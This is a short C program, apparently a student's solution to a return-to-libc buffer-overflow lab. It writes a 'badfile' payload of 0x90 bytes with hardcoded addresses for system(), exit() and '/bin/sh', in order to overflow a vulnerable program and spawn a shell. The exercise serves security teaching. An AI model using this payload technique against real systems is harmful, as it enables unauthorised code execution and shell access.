 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[40];
FILE *badfile;
badfile = fopen("./badfile", "w");
int i;
for(i = 0;i < 40;i++)
buf[i] = 0x90;
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[32] = 0xbffffdd2 ; // "/bin/sh"
*(long *) &buf[24] = 0xb7e42da0 ; // system()
*(long *) &buf[28] = 0xb7e369d0 ; // exit()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}